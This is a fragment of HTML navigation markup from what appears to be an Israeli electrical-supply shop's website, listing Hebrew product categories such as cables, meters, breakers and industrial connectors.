	<li id="menu-item-18052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18052"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%95%d7%a0%d7%99-%d7%90%d7%a0%d7%a8%d7%92%d7%99%d7%94-%d7%9e%d7%95%d7%a0%d7%99-%d7%aa%d7%a2%d7%95%d7%96-%d7%9e%d7%95%d7%a0%d7%99%d7%9d-%d7%97%d7%9b%d7%9e%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/37-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מוני אנרגיה מוני תעו&quot;ז מונים חכמים</span></a></li>
	<li id="menu-item-18053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18053"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a4%d7%a1%d7%99-%d7%a6%d7%91%d7%99%d7%a8%d7%94-25-%d7%a2%d7%93-6000-%d7%90%d7%9e%d7%a4%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/38-150x150.jpg)"></span><span class="top-level-item-title" data-color="">פסי צבירה 25 עד 6000 אמפר</span></a></li>
	<li id="menu-item-18054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18054"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%aa%d7%a2%d7%9c%d7%95%d7%aa-%d7%95%d7%a1%d7%95%d7%9c%d7%9e%d7%95%d7%aa-%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9e%d7%92%d7%95%d7%9c%d7%95%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%9e%d7%95%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/39-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תעלות וסולמות כבלים מגולוונות בגימור אבץ חם /קר כולל אביזרים</span></a></li>
	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18058"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/40-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כלי עבודה</span></a></li>
	<li id="menu-item-18056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18056"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%aa%d7%a2%d7%9c%d7%95%d7%aa-%d7%97%d7%99%d7%95%d7%95%d7%98-%d7%9e%d7%97%d7%95%d7%a8%d7%a6%d7%95%d7%aa-%d7%95%d7%a0%d7%98%d7%95%d7%9c%d7%95%d7%aa-%d7%94%d7%9c%d7%95%d7%92%d7%9f/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/41-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תעלות חיווט מחורצות ונטולות הלוגן</span></a></li>
	<li id="menu-item-18060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18060"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%aa%d7%97%d7%aa-%d7%94%d7%98%d7%99%d7%97-%d7%94%d7%9e%d7%99%d7%95%d7%a2%d7%93%d7%95%d7%aa-%d7%9c%d7%9c%d7%95%d7%97/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/43-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות ולוחות תחת הטיח המיועדות ללוחות גבס</span></a></li>
	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18061"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%97%d7%9c%d7%99%d7%a3-%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%98%d7%99-%d7%92%d7%a0%d7%a8%d7%98%d7%95%d7%a8-%d7%97%d7%91%d7%a8%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/44-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מחליף אוטומטי גנרטור/חברת חשמל</span></a></li>
	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18062"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a7%d7%a6%d7%94-%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa-system-chorus/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/45-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אביזרי קצה &#8211; אינסטלציה חשמלית SYSTEM CHORUS</span></a></li>
	<li id="menu-item-18064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18064"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a9%d7%a7%d7%a2%d7%99%d7%9d-%d7%95%d7%aa%d7%a7%d7%a2%d7%99%d7%9d-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%99%d7%9d-iec309/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/46-150x150.jpg)"></span><span class="top-level-item-title" data-color="">שקעים ותקעים תעשייתיים IEC309</span></a></li>
	<li id="menu-item-18063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18063"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%a9%d7%99%d7%a8%d7%95%d7%aa-%d7%91%d7%a9%d7%99%d7%9c%d7%95%d7%91-%d7%9e%d7%90%d7%96%d7%99%d7%9d-%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%9c%d7%95%d7%a7%d7%99%d7%9d-%d7%95/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/47-150x150.jpg)"></span><span class="top-level-item-title" data-color="">לוחות שירות בשילוב מא&quot;זים, אינטרלוקים ושקעים</span></a></li>
	<li id="menu-item-18065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18065"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a2%d7%9e%d7%93%d7%95%d7%aa-%d7%9e%d7%a8%d7%99%d7%a0%d7%94-%d7%9e%d7%a9%d7%95%d7%9c%d7%91%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%9d-%d7%95%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/48-150x150.jpg)"></span><span class="top-level-item-title" data-color="">עמדות &quot;מרינה&quot; משולבות לחשמל, מים ותקשורת</span></a></li>
	<li id="menu-item-18066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18066"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%95%d7%93%d7%95%d7%9c%d7%a8%d7%99%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%a7%d7%a0%d7%94-%d7%9e%d7%a2%d7%9c-%d7%95%d7%9e%d7%aa%d7%97%d7%aa-%d7%9c%d7%98%d7%99%d7%97/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/49-150x150.jpg)"></span><span class="top-level-item-title" data-color="">לוחות מודולריים להתקנה מעל ומתחת לטיח</span></a></li>
	<li id="menu-item-18067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18067"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99%d7%9d-%d7%99%d7%a6%d7%95%d7%a7%d7%99%d7%9d-%d7%a1%d7%99%d7%93%d7%a8%d7%aa-timax-%d7%95%d7%a1%d7%99%d7%93%d7%a8%d7%aa-xt/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מפסקים-יצוקים-סידרת-TMAX-וסידרת-XT-150x150.png)"></span><span class="top-level-item-title" data-color="">מפסקים יצוקים סידרת TIMAX וסידרת XT</span></a></li>
	<li id="menu-item-18068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18068"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a9%d7%a0%d7%94-%d7%96%d7%a8%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/משנה-זרם-150x150.png)"></span><span class="top-level-item-title" data-color="">משנה זרם</span></a></li>
	<li id="menu-item-18069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18069"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%a1%d7%99%d7%93%d7%a8%d7%aa-n2xy/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-סידרת-N2XY-150x150.png)"></span><span class="top-level-item-title" data-color="">כבלים סידרת N2XY</span></a></li>
	<li id="menu-item-18070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18070"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99-%d7%90%d7%9c%d7%95%d7%9e%d7%a0%d7%99%d7%95%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלי-אלומניום-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלי אלומניום</span></a></li>
	<li id="menu-item-18071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18071"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%a0%d7%97%d7%95%d7%a9%d7%aa-%d7%9c%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-נחושת-למתח-גבוה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים נחושת למתח גבוה</span></a></li>
	<li id="menu-item-18072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18072"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%90%d7%9c%d7%95%d7%9e%d7%a0%d7%99%d7%95%d7%9d-%d7%9c%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-אלומניום-למתח-גבוה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים אלומניום למתח גבוה</span></a></li>
	<li id="menu-item-18073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18073"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99-%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%95%d7%91%d7%a7%d7%a8%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלי-תקשורת-ובקרה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלי תקשורת ובקרה</span></a></li>
	<li id="menu-item-18074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18074"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%97%d7%95%d7%98%d7%99%d7%9d-%d7%a7%d7%a9%d7%99%d7%97%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/חוטים-קשיחים-150x150.jpg)"></span><span class="top-level-item-title" data-color="">חוטים קשיחים</span></a></li>
	<li id="menu-item-18075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18075"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%92%d7%9e%d7%99%d7%a9%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-גמישים-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים גמישים</span></a></li>
	<li id="menu-item-18076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18076"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%a0%d7%98%d7%95%d7%9c%d7%99-%d7%94%d7%9c%d7%95%d7%92%d7%9f/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-נטולי-הלוגן-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים נטולי הלוגן</span></a></li>
	<li id="menu-item-18077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18077"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%a8%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-לתחום-הסולרי-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים מיוחדים המיועדים להתקנות במערכות הסולריות</span></a></li>
	<li id="menu-item-18078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18078"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9e%d7%99%d7%95%d7%97%d7%93%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/pexels-pixabay-159304-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים מיוחדים</span></a></li>
	<li id="menu-item-18079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18079"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%a7%d7%95%d7%98%d7%a8-22-%d7%9e%d7%9e-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%a7%d7%95%d7%98%d7%a8-16-%d7%9e%d7%9e/%d7%a6%d7%99%d7%95%d7%93-%d7%a7%d7%95%d7%98%d7%a8-22/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ציוד-קוטר-22-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד קוטר 22</span></a></li>
	<li id="menu-item-18080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18080"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a0%d7%aa%d7%a7%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/4-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מנתקים</span></a></li>
	<li id="menu-item-18081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18081"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%9e%d7%95%d7%93%d7%95%d7%9c%d7%a8%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ציוד-מודולרי-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד מודולרי</span></a></li>
	<li id="menu-item-18082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18082"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%93%d7%99-%d7%96%d7%a8%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מדי-זרם-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מדי זרם</span></a></li>
	<li id="menu-item-18083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18083"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%93%d7%99-%d7%9e%d7%aa%d7%97/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מדי-מתח-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מדי מתח</span></a></li>
	<li id="menu-item-18084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18084"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a9%d7%a0%d7%98%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/שנטים-150x150.png)"></span><span class="top-level-item-title" data-color="">שנטים</span></a></li>
	<li id="menu-item-18085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18085"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a8%d7%91%d7%99-%d7%9e%d7%95%d7%93%d7%93%d7%99%d7%9d-%d7%95%d7%9e%d7%95%d7%a0%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/CONTO-D4-Pd-MID-150x150.jpg)"></span><span class="top-level-item-title" data-color="">רבי מודדים ומונים</span></a></li>
	<li id="menu-item-18086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18086"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99-%d7%96%d7%9c%d7%99%d7%92%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ממסרי-זליגה-150x150.png)"></span><span class="top-level-item-title" data-color="">ממסרי זליגה</span></a></li>
	<li id="menu-item-18087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18087"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%aa%d7%9e%d7%a8%d7%99-%d7%96%d7%a8%d7%9d-%d7%95%d7%9e%d7%aa%d7%97_%d7%aa%d7%93%d7%a8_%d7%94%d7%a1%d7%a4%d7%a7_%d7%95%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מתמרי-מתח-וזרם-150x150.png)"></span><span class="top-level-item-title" data-color="">מתמרי זרם מתח תדר הספק ותקשורת</span></a></li>
	<li id="menu-item-18088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18088"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%92%d7%99-%d7%9e%d7%aa%d7%97-%d7%96%d7%a8%d7%9d%d7%aa%d7%93%d7%99%d7%a8%d7%95%d7%aa-%d7%95%d7%9b%d7%95/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/צגי-מתחזרםתדירות-150x150.jpg)"></span><span class="top-level-item-title" data-color="">צגי מתח ,זרם,תדירות ,וכו</span></a></li>
	<li id="menu-item-18089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18089"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%99%d7%9d-hdc/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/190-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מחברים תעשייתיים &#8211; HDC</span></a></li>
